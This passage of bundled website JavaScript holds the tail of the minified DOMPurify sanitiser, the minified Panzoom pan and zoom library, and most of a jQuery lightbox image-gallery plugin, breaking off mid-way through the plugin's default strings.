forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Panzoom=e()}(this,function(){"use strict";var Y=function(){return(Y=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};function C(t,e){for(var n=t.length;n--;)if(t[n].pointerId===e.pointerId)return n;return-1}function T(t,e){if(e.touches)for(var n=0,o=0,r=e.touches;o<r.length;o++){var a=r[o];a.pointerId=n++,T(t,a)}else-1<(n=C(t,e))&&t.splice(n,1),t.push(e)}function N(t){for(var e,n=(t=t.slice(0)).pop();e=t.pop();)n={clientX:(e.clientX-n.clientX)/2+n.clientX,clientY:(e.clientY-n.clientY)/2+n.clientY};return n}function L(t){var e;return t.length<2?0:(e=t[0],t=t[1],Math.sqrt(Math.pow(Math.abs(t.clientX-e.clientX),2)+Math.pow(Math.abs(t.clientY-e.clientY),2)))}"undefined"!=typeof window&&(window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"function"!=typeof window.CustomEvent&&(window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}));var V={down:"mousedown",move:"mousemove",up:"mouseup mouseleave"};function D(t,e,n,o){V[t].split(" ").forEach(function(t){e.addEventListener(t,n,o)})}function G(t,e,n){V[t].split(" ").forEach(function(t){e.removeEventListener(t,n)})}"undefined"!=typeof window&&("function"==typeof window.PointerEvent?V={down:"pointerdown",move:"pointermove",up:"pointerup pointerleave pointercancel"}:"function"==typeof window.TouchEvent&&(V={down:"touchstart",move:"touchmove",up:"touchend touchcancel"}));var a,i="undefined"!=typeof document&&!!document.documentMode;var c=["webkit","moz","ms"],l={};function I(t){if(l[t])return l[t];var e=a=a||document.createElement("div").style;if(t in e)return l[t]=t;for(var n=t[0].toUpperCase()+t.slice(1),o=c.length;o--;){var r="".concat(c[o]).concat(n);if(r in e)return l[t]=r}}function o(t,e){return parseFloat(e[I(t)])||0}function s(t,e,n){void 0===n&&(n=window.getComputedStyle(t));t="border"===e?"Width":"";return{left:o("".concat(e,"Left").concat(t),n),right:o("".concat(e,"Right").concat(t),n),top:o("".concat(e,"Top").concat(t),n),bottom:o("".concat(e,"Bottom").concat(t),n)}}function W(t,e,n){t.style[I(e)]=n}function Z(t){var e=t.parentNode,n=window.getComputedStyle(t),o=window.getComputedStyle(e),r=t.getBoundingClientRect(),a=e.getBoundingClientRect();return{elem:{style:n,width:r.width,height:r.height,top:r.top,bottom:r.bottom,left:r.left,right:r.right,margin:s(t,"margin",n),border:s(t,"border",n)},parent:{style:o,width:a.width,height:a.height,top:a.top,bottom:a.bottom,left:a.left,right:a.right,padding:s(e,"padding",o),border:s(e,"border",o)}}}var q=/^http:[\w\.\/]+svg$/;var B={animate:!1,canvas:!1,cursor:"move",disablePan:!1,disableZoom:!1,disableXAxis:!1,disableYAxis:!1,duration:200,easing:"ease-in-out",exclude:[],excludeClass:"panzoom-exclude",handleStartEvent:function(t){t.preventDefault(),t.stopPropagation()},maxScale:4,minScale:.125,overflow:"hidden",panOnlyWhenZoomed:!1,pinchAndPan:!1,relative:!1,setTransform:function(t,e,n){var o=e.x,r=e.y,a=e.scale,e=e.isSVG;W(t,"transform","scale(".concat(a,") translate(").concat(o,"px, ").concat(r,"px)")),e&&i&&(a=window.getComputedStyle(t).getPropertyValue("transform"),t.setAttribute("transform",a))},startX:0,startY:0,startScale:1,step:.3,touchAction:"none"};function t(u,f){if(!u)throw new Error("Panzoom requires an element as an argument");if(1!==u.nodeType)throw new Error("Panzoom requires an element with a nodeType of 1");if(e=(t=u).ownerDocument,t=t.parentNode,!(e&&t&&9===e.nodeType&&1===t.nodeType&&e.documentElement.contains(t)))throw new Error("Panzoom should be called on elements that have been attached to the DOM");f=Y(Y({},B),f),e=u;var t,e,l=q.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),n=u.parentNode;n.style.overflow=f.overflow,n.style.userSelect="none",n.style.touchAction=f.touchAction,(f.canvas?n:u).style.cursor=f.cursor,u.style.userSelect="none",u.style.touchAction=f.touchAction,W(u,"transformOrigin","string"==typeof f.origin?f.origin:l?"0 0":"50% 50%");var r,a,i,c,s,d,m=0,h=0,v=1,p=!1;function g(t,e,n){n.silent||(n=new CustomEvent(t,{detail:e}),u.dispatchEvent(n))}function y(o,r,t){var a={x:m,y:h,scale:v,isSVG:l,originalEvent:t};return requestAnimationFrame(function(){var t,e,n;"boolean"==typeof r.animate&&(r.animate?(t=u,e=r,n=I("transform"),W(t,"transition","".concat(n," ").concat(e.duration,"ms ").concat(e.easing))):W(u,"transition","none")),r.setTransform(u,a,r),g(o,a,r),g("panzoomchange",a,r)}),a}function w(t,e,n,o){var r,a,i,c,l,s,d,o=Y(Y({},f),o),p={x:m,y:h,opts:o};return!o.force&&(o.disablePan||o.panOnlyWhenZoomed&&v===o.startScale)||(t=parseFloat(t),e=parseFloat(e),o.disableXAxis||(p.x=(o.relative?m:0)+t),o.disableYAxis||(p.y=(o.relative?h:0)+e),o.contain&&(e=((r=(e=(t=Z(u)).elem.width/v)*n)-e)/2,i=((a=(i=t.elem.height/v)*n)-i)/2,"inside"===o.contain?(c=(-t.elem.margin.left-t.parent.padding.left+e)/n,l=(t.parent.width-r-t.parent.padding.left-t.elem.margin.left-t.parent.border.left-t.parent.border.right+e)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-t.elem.margin.top-t.parent.padding.top+i)/n,d=(t.parent.height-a-t.parent.padding.top-t.elem.margin.top-t.parent.border.top-t.parent.border.bottom+i)/n,p.y=Math.max(Math.min(p.y,d),s)):"outside"===o.contain&&(c=(-(r-t.parent.width)-t.parent.padding.left-t.parent.border.left-t.parent.border.right+e)/n,l=(e-t.parent.padding.left)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-(a-t.parent.height)-t.parent.padding.top-t.parent.border.top-t.parent.border.bottom+i)/n,d=(i-t.parent.padding.top)/n,p.y=Math.max(Math.min(p.y,d),s))),o.roundPixels&&(p.x=Math.round(p.x),p.y=Math.round(p.y))),p}function b(t,e){var n,o,r,a,e=Y(Y({},f),e),i={scale:v,opts:e};return!e.force&&e.disableZoom||(n=f.minScale,o=f.maxScale,e.contain&&(a=(e=Z(u)).elem.width/v,r=e.elem.height/v,1<a&&1<r&&(a=(e.parent.width-e.parent.border.left-e.parent.border.right)/a,e=(e.parent.height-e.parent.border.top-e.parent.border.bottom)/r,"inside"===f.contain?o=Math.min(o,a,e):"outside"===f.contain&&(n=Math.max(n,a,e)))),i.scale=Math.min(Math.max(t,n),o)),i}function x(t,e,n,o){t=w(t,e,v,n);return m!==t.x||h!==t.y?(m=t.x,h=t.y,y("panzoompan",t.opts,o)):{x:m,y:h,scale:v,isSVG:l,originalEvent:o}}function E(t,e,n){var o,r,e=b(t,e),a=e.opts;if(a.force||!a.disableZoom)return t=e.scale,e=m,o=h,a.focal&&(e=((r=a.focal).x/t-r.x/v+m*t)/t,o=(r.y/t-r.y/v+h*t)/t),r=w(e,o,t,{relative:!1,force:!0}),m=r.x,h=r.y,v=t,y("panzoomzoom",a,n)}function o(t,e){e=Y(Y(Y({},f),{animate:!0}),e);return E(v*Math.exp((t?1:-1)*e.step),e)}function S(t,e,n,o){var r=Z(u),a=r.parent.width-r.parent.padding.left-r.parent.padding.right-r.parent.border.left-r.parent.border.right,i=r.parent.height-r.parent.padding.top-r.parent.padding.bottom-r.parent.border.top-r.parent.border.bottom,c=e.clientX-r.parent.left-r.parent.padding.left-r.parent.border.left-r.elem.margin.left,e=e.clientY-r.parent.top-r.parent.padding.top-r.parent.border.top-r.elem.margin.top,r=(l||(c-=r.elem.width/v/2,e-=r.elem.height/v/2),{x:c/a*(a*t),y:e/i*(i*t)});return E(t,Y(Y({},n),{animate:!1,focal:r}),o)}E(f.startScale,{animate:!1,force:!0}),setTimeout(function(){x(f.startX,f.startY,{animate:!1,force:!0})});var M=[];function A(t){!function(t,e){for(var n,o,r=t;null!=r;r=r.parentNode)if(n=r,o=e.excludeClass,1===n.nodeType&&-1<" ".concat((n.getAttribute("class")||"").trim()," ").indexOf(" ".concat(o," "))||-1<e.exclude.indexOf(r))return 1}(t.target,f)&&(T(M,t),p=!0,f.handleStartEvent(t),g("panzoomstart",{x:r=m,y:a=h,scale:v,isSVG:l,originalEvent:t},f),t=N(M),i=t.clientX,c=t.clientY,s=v,d=L(M))}function P(t){var e,n,o;p&&void 0!==r&&void 0!==a&&void 0!==i&&void 0!==c&&(T(M,t),e=N(M),n=1<M.length,o=v,n&&(0===d&&(d=L(M)),S(o=b((L(M)-d)*f.step/80+s).scale,e,{animate:!1},t)),n&&!f.pinchAndPan||x(r+(e.clientX-i)/o,a+(e.clientY-c)/o,{animate:!1},t))}function O(t){1===M.length&&g("panzoomend",{x:m,y:h,scale:v,isSVG:l,originalEvent:t},f);var e=M;if(t.touches)for(;e.length;)e.pop();else{t=C(e,t);-1<t&&e.splice(t,1)}p&&(p=!1,r=a=i=c=void 0)}var z=!1;function X(){z||(z=!0,D("down",f.canvas?n:u,A),D("move",document,P,{passive:!0}),D("up",document,O,{passive:!0}))}return f.noBind||X(),{bind:X,destroy:function(){z=!1,G("down",f.canvas?n:u,A),G("move",document,P),G("up",document,O)},eventNames:V,getPan:function(){return{x:m,y:h}},getScale:function(){return v},getOptions:function(){var t,e=f,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n},handleDown:A,handleMove:P,handleUp:O,pan:x,reset:function(t){var t=Y(Y(Y({},f),{animate:!0,force:!0}),t),e=(v=b(t.startScale,t).scale,w(t.startX,t.startY,v,t));return m=e.x,h=e.y,y("panzoomreset",t)},resetStyle:function(){n.style.overflow="",n.style.userSelect="",n.style.touchAction="",n.style.cursor="",u.style.cursor="",u.style.userSelect="",u.style.touchAction="",W(u,"transformOrigin","")},setOptions:function(t){for(var e in t=void 0===t?{}:t)t.hasOwnProperty(e)&&(f[e]=t[e]);(t.hasOwnProperty("cursor")||t.hasOwnProperty("canvas"))&&(n.style.cursor=u.style.cursor="",(f.canvas?n:u).style.cursor=f.cursor),t.hasOwnProperty("overflow")&&(n.style.overflow=t.overflow),t.hasOwnProperty("touchAction")&&(n.style.touchAction=t.touchAction,u.style.touchAction=t.touchAction)},setStyle:function(t,e){return W(u,t,e)},zoom:E,zoomIn:function(t){return o(!0,t)},zoomOut:function(t){return o(!1,t)},zoomToPoint:S,zoomWithWheel:function(t,e){t.preventDefault();var e=Y(Y(Y({},f),e),{animate:!1}),n=0===t.deltaY&&t.deltaX?t.deltaX:t.deltaY;return S(b(v*Math.exp((n<0?1:-1)*e.step/3),e).scale,t,e,t)}}}return t.defaultOptions=B,t});
(function($){
function versionCompare(a, b){
var i, l, d;
a=a.split('.');
b=b.split('.');
l=Math.min(a.length, b.length);
for (i=0; i<l; i++){
d=parseInt(a[i], 10) - parseInt(b[i], 10);
if(d!==0){
return d;
}}
return a.length - b.length;
}
$.fn.lightbox=function(options){
var opts=$.extend({}, $.fn.lightbox.defaults, options);
if($("#overlay").is(':visible')){
$(window).trigger('resize');
}
function onClick(){
initialize();
start(this);
return false;
}
if(versionCompare($.fn.jquery, '1.7') > 0){
return $(this).on("click", onClick);
}else{
return $(this).live("click", onClick);
}
function initialize(){
$(window).on('orientationchange', resizeListener);
$(window).on('resize', resizeListener);
$('#overlay').remove();
$('#lightbox').remove();
opts.inprogress=false;
opts.auto=-1;
var txt=opts.strings;
var arrowLeft='<svg id="prevArrow" width="60px" height="60px" viewBox="-5.5 0 26 26" xmlns="http://www.w3.org/2000/svg"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-423.000000, -1196.000000)" fill="currentColor"><path d="M428.115,1209 L437.371,1200.6 C438.202,1199.77 438.202,1198.43 437.371,1197.6 C436.541,1196.76 435.194,1196.76 434.363,1197.6 L423.596,1207.36 C423.146,1207.81 422.948,1208.41 422.985,1209 C422.948,1209.59 423.146,1210.19 423.596,1210.64 L434.363,1220.4 C435.194,1221.24 436.541,1221.24 437.371,1220.4 C438.202,1219.57 438.202,1218.23 437.371,1217.4 L428.115,1209" id="chevron-left"></path></g></g></svg>';
var arrowRight='<svg id="nextArrow" width="60px" height="60px" viewBox="-5.5 0 26 26" xmlns="http://www.w3.org/2000/svg"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-474.000000, -1196.000000)" fill="currentColor"><path d="M488.404,1207.36 L477.637,1197.6 C476.806,1196.76 475.459,1196.76 474.629,1197.6 C473.798,1198.43 473.798,1199.77 474.629,1200.6 L483.885,1209 L474.629,1217.4 C473.798,1218.23 473.798,1219.57 474.629,1220.4 C475.459,1221.24 476.806,1221.24 477.637,1220.4 L488.404,1210.64 C488.854,1210.19 489.052,1209.59 489.015,1209 C489.052,1208.41 488.854,1207.81 488.404,1207.36"></path></g></g></svg>';
var navigation=opts.newNavStyle
? '<div id="newHoverNav">' + arrowLeft + arrowRight + '</div>'
: '<div id="hoverNav"><a href="javascript://" title="' + txt.prevLinkTitle + '" id="prevLink"></a><a href="javascript://" id="nextLink" title="' + txt.nextLinkTitle + '"></a></div>';
var swipeNavigation=opts.newNavStyle
? arrowLeft + arrowRight
: '<a href="javascript://" title="' + txt.prevLinkTitle + '" id="prevLink" class="touch-device"></a><a href="javascript://" id="nextLink" class="touch-device" title="' + txt.nextLinkTitle + '"></a>';
var outerImage='<div id="outerImageContainer"><div id="imageContainer"><img id="lightboxImage">' + navigation + '<div id="jqlb_loading"><a href="javascript://" id="loadingLink"><div id="jqlb_spinner"></div></a></div></div></div>';
if(jqlbIsTouchDevice()){
outerImage='<div id="outerImageContainer"><div id="imageContainer"><img id="lightboxImage">' + swipeNavigation + '<div id="jqlb_loading"><a href="javascript://" id="loadingLink"><div id="jqlb_spinner"></div></a></div></div></div>';
}
var imageData='<div id="imageDataContainer" class="clearfix"><div id="imageData"><div id="imageDetails"><span id="titleAndCaption"></span><div id="controls"><span id="numberDisplay"></span> <a id="playPause" href="#"></a> <span id="downloadLink"></span></div></div><div id="bottomNav">';
imageData +='<a href="javascript://" id="bottomNavClose" title="' + txt.closeTitle + '"><div id="jqlb_closelabel"></div></a></div></div></div>';
var string;
if(opts.navbarOnTop){
string='<div id="overlay"></div><div id="lightbox">' + imageData + outerImage + '</div>';
$("body").append(string);
$("#imageDataContainer").addClass('ontop');
}else{
string='<div id="overlay"></div><div id="lightbox">' + outerImage + imageData + '</div>';
$("body").append(string);
}
$("#overlay").on("click", function (){ end(); }).hide();
$("#lightbox").on("click", function (){ end(); }).hide();
$("#loadingLink").on("click", function (){ end(); return false; });
$("#bottomNavClose").on("click", function (){ end(); return false; });
$('#outerImageContainer').width(opts.widthCurrent).height(opts.heightCurrent);
$('#imageDataContainer').width(opts.widthCurrent);
if(!opts.imageClickClose){
$("#lightboxImage").on("click", function (){ return false; });
$("#hoverNav").on("click", function (){ return false; });
}
$("#outerImageContainer").css({ "background-color": opts.borderColor });
$("#overlay").css({
"background-color": opts.overlayColor ?? '#000',
"opacity": opts.overlayOpacity ?? '.6',
"font-style": "italic"
});
if(! opts.showInfoBar){
$('#imageDataContainer').addClass('hide');
}
if(opts.fixedNav){
$('#prevArrow').addClass('fixed');
$('#nextArrow').addClass('fixed');
}};
function resizeListener(e){
if(opts.resizeTimeout){
clearTimeout(opts.resizeTimeout);
opts.resizeTimeout=false;
}
opts.resizeTimeout=setTimeout(function (){ doScale(); }, 50);
}
function getPageSize(){
return {
pageWidth:$(document).width(),
pageHeight:$(document).height(),
viewportWidth:$(window).width(),
viewportHeight:$(window).height()-opts.adminBarHeight,
};};
function getPageScroll(){
var yScroll=$(document).scrollTop();
if(opts.adminBarHeight&&parseInt($('#wpadminbar').css('top'), 10)===0){
yScroll +=opts.adminBarHeight;
}
return {x:$(document).scrollLeft(), y:yScroll};};
function start(imageLink){
var pageSize=getPageSize();
var newTop=0;
$("#overlay").hide().css({width: pageSize.pageWidth + 'px', height: pageSize.pageHeight + 'px', opacity: opts.overlayOpacity*100 + '%'}).fadeIn(400);
var imageNum=0;
var images=[];
opts.downloads={};
$("a").each(function(){
if(!this.href||(this.rel!=imageLink.rel)){
return;
}
var jqThis=$(this);
var title=opts.showTitle ? getTitle(jqThis):'';
var caption={html:'',text:''};
if(opts.showCaption){
var figureCaption=jqThis.parent().children('figcaption')[0];
if(figureCaption!==undefined){
caption.html=figureCaption.innerHTML;
}else{
var caption=getCaption(jqThis);
}}
if(opts.showTitle&&title.toLowerCase()==caption.text.toLowerCase()){
title=caption.html;
caption.html='';
}
var s=(title!='') ? '<span id="titleText">' + title + '</span>':'';
s +=(title!=''&&caption.html)? '<br />':'';
s +=(caption.html!='') ? '<span id="captionText">' + caption.html +'</span>':'';
if(opts.showDownload||jqThis.attr("data-download")){
opts.downloads[images.length]=jqThis.attr("data-download");
}
images.push(new Array(this.href, s, images.length));
});
if(images.length > 1){
for (i=0; i < images.length; i++){
for (j=images.length - 1; j > i; j--){
if(images[i][0]==images[j][0]){
images.splice(j, 1);
}}
}
while (images[imageNum][0]!=imageLink.href){ imageNum++; }}
opts.imageArray=images;
var scroll=getPageScroll();
setLightBoxPos(scroll.y, scroll.x).show();
changeImage(imageNum);
if(jqlbIsZoomEnabled()){
var lightboxImage=document.getElementById('lightboxImage');
panzoom=Panzoom(lightboxImage, { maxScale: 5, minScale: 1, panOnlyWhenZoomed: true });
}
setNav();
};
function getTitle(jqLink){
var title=jqLink.attr("title")||'';
var jqImg=jqLink.children('img:first-child');
if(opts.useAltForTitle&&(jqLink.attr('alt')||jqImg.attr('alt')) ){
title=jqLink.attr('alt') ? jqLink.attr('alt'):jqImg.attr('alt');
}
if(!title){
var jqImg=jqLink.children('img:first-child');
if(jqImg.attr('title')){
title=jqImg.attr('title');
}else if(jqImg.attr('alt')){
title=jqImg.attr('alt');
}}
return DOMPurify.sanitize(title);
}
function getCaption(jqLink){
var caption={html:'',text:''};
if(jqLink.parent().next('.gallery-caption').html()){
var jq=jqLink.parent().next('.gallery-caption');
caption.html=jq.html();
caption.text=jq.text();
}else if(jqLink.next('.wp-caption-text').html()){
caption.html=jqLink.next('.wp-caption-text').html();
caption.text=jqLink.next('.wp-caption-text').text();
}
caption.text=caption.text.trim().replace('&#8217;', '&#039;').replace('’', '\'').replace('…', '...');//http://nickjohnson.com/b/wordpress-apostrophe-vs-right-single-quote
return caption;
}
function setLightBoxPos(newTop, newLeft){
if(opts.resizeSpeed > 0){
return $('#lightbox').animate({ top: newTop+ 'px', left: newLeft+ 'px' }, opts.resizeSpeed, 'linear');
}
return $('#lightbox').css({ top: newTop + 'px', left: newLeft + 'px' });
};
function changeImage(imageNum){
if(opts.inprogress!=false){
return;
}
opts.inprogress=true;
opts.activeImage=imageNum;
$('#jqlb_loading').show();
$('#lightboxImage').hide();
$('#hoverNav').hide();
$('#prevLink').hide();
$('#nextLink').hide();
$('#prevArrow').hide();
$('#nextArrow').hide();
doChangeImage();
};
function doChangeImage(){
opts.imgPreloader=new Image();
opts.imgPreloader.onload=function (){
$('#lightboxImage').attr('src', opts.imageArray[opts.activeImage][0]);
updateDetails();
doScale();
preloadNeighborImages();
};
opts.imgPreloader.src=opts.imageArray[opts.activeImage][0];
};
function doScale(){
if(!opts.imgPreloader){
return;
}
var newWidth=opts.imgPreloader.width;
var newHeight=opts.imgPreloader.height;
var pageSize=getPageSize();
var noScrollWidth=(pageSize.viewportWidth < pageSize.pageWidth) ? pageSize.pageWidth:pageSize.viewportWidth;
$("#overlay").css({ width: noScrollWidth + 'px', height: pageSize.pageHeight + 'px' });
var maxHeight=(pageSize.viewportHeight) - ($("#imageDataContainer").outerHeight(true) + (2 * opts.borderSize));
var maxWidth=(pageSize.viewportWidth) - (2*opts.borderSize);
if(opts.fitToScreen){
var displayHeight=maxHeight-opts.marginSize;
var displayWidth=maxWidth-opts.marginSize;
var ratio=1;
if(newHeight > displayHeight){
ratio=displayHeight / newHeight;
}
newWidth=newWidth * ratio;
newHeight=newHeight * ratio;
ratio=1;
if(newWidth > displayWidth){
ratio=displayWidth / newWidth;
}
newWidth=Math.round(newWidth * ratio);
newHeight=Math.round(newHeight * ratio);
}
var scroll=getPageScroll();
var centerY=scroll.y + (maxHeight * 0.5);
var newTop=centerY - (newHeight * 0.5);
var newLeft=scroll.x;
$('#lightboxImage').width(newWidth).height(newHeight);
resizeImageContainer(newWidth, newHeight, newTop, newLeft);
}
function resizeImageContainer(imgWidth, imgHeight, lightboxTop, lightboxLeft){
opts.widthCurrent=$("#outerImageContainer").outerWidth();
opts.heightCurrent=$("#outerImageContainer").outerHeight();
var widthNew=Math.max(300, imgWidth + (opts.borderSize * 2)); //300=iphone. http://wordpress.org/support/topic/image-not-resized-correctly-with-wptouch?replies=6#post-4205735
var heightNew=(imgHeight + (opts.borderSize * 2));
setLightBoxPos(lightboxTop, lightboxLeft);
$('#imageDataContainer').animate({width:widthNew}, opts.resizeSpeed, 'linear');
$('#outerImageContainer').animate({width:widthNew,height:heightNew}, opts.resizeSpeed, 'linear', function (){
showImage();
});
if(opts.imageArray.length > 1){
$('#hoverNav').show();
$('#prevLink').show();
$('#nextLink').show();
$('#prevArrow').show();
$('#nextArrow').show();
}
$('#prevLink,#nextLink').height(imgHeight);
};
function showImage(){
$('#jqlb_loading').hide();
showDetails();
if(opts.resizeSpeed > 0){
$('#lightboxImage').fadeIn("fast", function(){
onImageVisible();
});
}else{
$('#lightboxImage').show();
onImageVisible();
}
opts.inprogress=false;
};
function showDetails(){
$('#titleAndCaption').css("opacity", '100%');
if(opts.showDownload){
$('#downloadLink').css('opacity', '100%');
}
if(opts.showNumbers){
$('#numberDisplay').css('opacity', '100%');
}
if(opts.slidehowSpeed){
$('#playPause').css('opacity', '100%');
}
if(opts.resizeSpeed > 0){
$("#imageDetails").animate({opacity: '100%'}, 'fast');
}else{
$("#imageDetails").css('opacity', '100%');
}}
function onImageVisible(){
if(opts.auto!=-1){
clearTimeout(opts.auto);
opts.auto=setTimeout(function(){changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);}, opts.slidehowSpeed);
}
enableKeyboardNav();
if(jqlbIsZoomEnabled()){
panzoom?.destroy();
var lightboxImage=document.getElementById('lightboxImage');
panzoom=Panzoom(lightboxImage, { maxScale: 5, minScale: 1, panOnlyWhenZoomed: true });
}}
function preloadNeighborImages(){
if(opts.imageArray.length > 1){
preloadNextImage=new Image();
preloadNextImage.src=opts.imageArray[(opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1][0]
preloadPrevImage=new Image();
preloadPrevImage.src=opts.imageArray[(opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1][0]
}else{
if((opts.imageArray.length - 1) > opts.activeImage){
preloadNextImage=new Image();
preloadNextImage.src=opts.imageArray[opts.activeImage + 1][0];
}
if(opts.activeImage > 0){
preloadPrevImage=new Image();
preloadPrevImage.src=opts.imageArray[opts.activeImage - 1][0];
}}
};
function updateDetails(){
var images=opts.imageArray;
var txt=opts.strings;
var i=opts.activeImage;
var downloadIndex=images[i][2];
var pos=(opts.showNumbers&&images.length > 1) ? txt.image + (i + 1) + txt.of + images.length:'';
$("#imageDetails").css("opacity", '100%');
if(images[i][1]!=''){
$('#titleAndCaption').css('opacity', '100%').html(images[i][1]);
}else{
$('#titleAndCaption').empty();
}
if(opts.showNumbers){
$('#numberDisplay').css('opacity', '100%').html(pos);
}else{
$('#numberDisplay').empty();
}
if(opts.slidehowSpeed&&images.length > 1){
var pp=(opts.auto===-1) ? txt.play:txt.pause;
$('#playPause').css('opacity', '100%').attr('href', '#').text(pp);
}else{
$('#playPause').empty();
}
if(opts.showDownload||opts.downloads[downloadIndex]){
var url=opts.downloads[downloadIndex] ? opts.downloads[downloadIndex]:images[i][0];
url=DOMPurify.sanitize(url);
if(url.startsWith('http://')||url.startsWith('https://')){
$('#downloadLink').css('opacity', '100%').html($('<a>').attr('href', url).attr('target', '_blank').attr('download', '').text(txt.download));
}}else{
$('#downloadLink').empty();
}
var position=$('#downloadLink').position();
};
function setNav(){
if(opts.imageArray.length > 1){
$('#prevLink').on("click", function (){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
return false;
});
$('#nextLink').on("click", function (){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
return false;
});
$('#prevArrow').on("click", function (){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
return false;
});
$('#nextArrow').on("click", function (){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
return false;
});
if($.fn.touchwipe){
$('#imageContainer').touchwipe({
wipeLeft: function(){
if(! isImageZoomed()){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
}},
wipeRight: function(){
if(! isImageZoomed()){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
}},
min_move_x: 20,
preventDefaultEvents: true
});
}
if(opts.slidehowSpeed){
$('#playPause').off('click').on("click", function(){
if(opts.auto!=-1){
$(this).text(opts.strings.play);
clearTimeout(opts.auto);
opts.auto=-1;
}else{
$(this).text(opts.strings.pause);
opts.auto=setTimeout(function(){changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);}, opts.slidehowSpeed);
}
return false;
});
}
enableKeyboardNav();
}};
function end(){
disableKeyboardNav();
clearTimeout(opts.auto);
opts.auto=-1;
$('#lightbox').hide();
$('#overlay').fadeOut();
};
function keyboardAction(e){
var o=e.data.opts;
var keycode=e.keyCode;
var escapeKey=27;
var key=String.fromCharCode(keycode).toLowerCase();
if((key=='x')||(key=='o')||(key=='c')||(keycode==escapeKey)){
end();
}else if((key=='p')||(keycode==37)){
disableKeyboardNav();
changeImage((o.activeImage==0) ? (o.imageArray.length - 1):o.activeImage - 1);
}else if((key=='n')||(keycode==39)){
disableKeyboardNav();
changeImage((o.activeImage==(o.imageArray.length - 1)) ? 0:o.activeImage + 1);
}
return false;
};
function enableKeyboardNav(){
$(document).off('keydown').on('keydown', {opts: opts}, keyboardAction);
};
function disableKeyboardNav(){
$(document).off('keydown');
};
function isImageZoomed(){
if(jqlbIsZoomEnabled()&&panzoom?.getScale() > 1){
return true;
}
return false;
}};
$.fn.lightbox.defaults={
showCaption:false,
showNumbers:true,
adminBarHeight:0,
overlayOpacity: '80%',
borderSize: 10,
imageArray: new Array,
activeImage: null,
inprogress: false,
widthCurrent: 300,
heightCurrent: 300,
showTitle: true,
imageClickClose: true
};
$(document).ready(doLightBox);
})(jQuery);
var panzoom={};
function jqlbIsTouchDevice(){
return (('ontouchstart' in window) ||
(navigator.maxTouchPoints > 0) ||
(navigator.msMaxTouchPoints > 0));
}
function jqlbIsZoomEnabled(){
return JQLBSettings.allowPinchZoom==='1'
}
function doLightBox(){
var haveConf=(typeof JQLBSettings=='object');
var ss, rs, ms=0;
if(haveConf&&JQLBSettings.slideshowSpeed){
ss=parseInt(JQLBSettings.slideshowSpeed);
}
if(haveConf&&JQLBSettings.resizeSpeed){
rs=parseInt(JQLBSettings.resizeSpeed);
}
if(haveConf&&JQLBSettings.marginSize){
ms=parseInt(JQLBSettings.marginSize);
}
if(haveConf&&jqlbIsTouchDevice()&&JQLBSettings.mobileMarginSize){
ms=parseInt(JQLBSettings.mobileMarginSize)
}
var default_strings={
prevLinkTitle: 'previous image',
nextLinkTitle: 'next image',
closeTitle: 'close image gallery',
image: 'Image ',
of: ' of ',
download: 'Download',
